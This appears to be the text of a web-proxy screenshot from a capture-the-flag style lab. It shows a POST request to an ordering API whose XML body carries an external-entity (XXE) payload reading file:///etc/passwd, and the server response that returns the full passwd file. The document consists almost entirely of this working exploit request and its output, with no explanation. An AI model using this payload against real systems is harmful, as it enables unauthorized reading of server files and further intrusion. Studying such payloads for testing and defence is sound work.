 Send Cancel < > Target: http://188.166.175.58:30622 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 188.166.175.58:30622
3 Content-Length: 178
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://188.166.175.58:30622
8 Referer: http://188.166.175.58:30622/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
15 <order>
16 <food>
&ent;
</food>
17 <table_num>
1
</table_num>
18 </order>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Dec 2023 10:26:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1348
8
9 Your root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6